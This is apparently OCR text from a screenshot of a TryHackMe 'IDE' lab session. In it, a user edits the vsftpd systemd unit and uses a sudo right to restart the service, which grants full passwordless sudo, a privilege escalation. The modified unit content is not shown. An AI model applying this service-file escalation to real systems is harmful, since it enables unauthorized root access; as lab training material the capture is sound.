 Hyper
aaa@kali: ~
aaa@kali: ~
drac@ide: /lib/systemd/system
drac@ide:/lib/systemd/system$ nano vsftpd.service
drac@ide:/lib/systemd/system$ sudo -l
Matching Defaults entries for drac on ide:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User drac may run the following commands on ide:
    (ALL : ALL) /usr/sbin/service vsftpd restart
drac@ide:/lib/systemd/system$ sudo  /usr/sbin/service vsftpd restart
Warning: The unit file, source configuration file or drop-ins of vsftpd.service changed on disk. Run 'systemctl daemon-r
eload' to reload units.
drac@ide:/lib/systemd/system$ systemctl daemon-reload
==== AUTHENTICATING FOR org.freedesktop.systemd1.reload-daemon ===
Authentication is required to reload the systemd state.
Authenticating as: drac
Password:
==== AUTHENTICATION COMPLETE ===
drac@ide:/lib/systemd/system$ sudo  /usr/sbin/service vsftpd restart
drac@ide:/lib/systemd/system$ sudo -l
User drac may run the following commands on ide:
    (ALL) NOPASSWD: ALL
drac@ide:/lib/systemd/system$
TryHackMe | IDE - Mo...
Linux Privilege Escalat...
Hyper
Hyper
EN
Fri 29 Oct, 02:08